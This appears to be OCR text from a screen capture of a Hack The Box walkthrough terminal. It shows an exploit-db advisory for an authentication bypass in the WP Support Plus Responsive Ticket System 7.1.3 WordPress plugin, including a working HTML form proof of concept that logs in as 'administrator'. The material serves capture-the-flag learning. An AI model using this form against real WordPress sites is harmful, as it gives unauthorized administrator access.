 Applications
Places
Terminal
Sat 01:17
1
root@ippSec: ~/Documents/htb/boxes/brainfuck
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.
/usr/share/exploitdb/platforms/php/webapps/41006.txt (END)
[HTB] 0:openvpn  1:bash* 2:wpscan-
"ippSec" 01:17 26-Aug-17